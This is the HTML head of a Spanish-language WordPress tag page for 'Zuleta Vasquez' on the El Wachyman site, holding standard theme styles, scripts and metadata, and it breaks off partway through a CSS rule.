

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/tag/zuleta-vasquez/
body_size: 24417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Zuleta Vasquez | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Etiqueta Zuleta Vasquez del feed" href="https://www.elwachyman.cl/tag/zuleta-vasquez/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"a051aec0c7","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
